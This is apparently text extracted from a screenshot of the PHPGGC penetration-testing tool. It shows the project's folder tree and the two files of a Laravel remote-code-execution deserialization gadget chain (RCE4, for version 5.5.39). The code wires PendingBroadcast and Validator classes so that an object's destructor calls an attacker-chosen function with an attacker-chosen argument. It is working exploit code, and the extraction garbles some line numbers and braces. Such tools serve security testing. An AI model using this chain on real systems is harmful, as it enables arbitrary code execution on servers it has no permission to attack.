 FOLDERS
phpggc
gadgetchains
Doctrine
Guzzle
Laravel
RCE
1
2
3
4
chain.php
gadgets.php
Magento
Monolog
Phalcon
Slim
SwiftMailer
Symfony
Yii
ZendFramework
lib
PHPGGC
PHPGGC.php
templates
gadgets.php ×
1 <?php
2
3 namespace Illuminate\Broadcasting
4 {
5 class PendingBroadcast
6 {
7 protected $events;
8 protected $event;
9
10 function __construct($events, $event)
11 {
12 $this->events = $events;
13 $this->event = $event;
14 }
15 }
16 }
17
18 namespace Illuminate\Validation
{ 19 {
20 class Validator
21 {
22 public $extensions;
23
24 function __construct($function)
25 {
26 $this->extensions = ['' => $function];
27 }
28 }
} 29 }
chain.php ×
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE4 extends \PHPGGC\GadgetChain\RCE
6 {
7 public $version = '5.5.39';
8 public $vector = '__destruct';
9 public $author = 'BlackFan';
10
11 public function generate(array $parameters)
12 {
13 $function = $parameters['function'];
14 $parameter = $parameters['parameter'];
15
16 return new \Illuminate\Broadcasting\
PendingBroadcast(
17 new \Illuminate\Validation\Validator($
function),
18 $parameter
19 );
20 }
21 }
22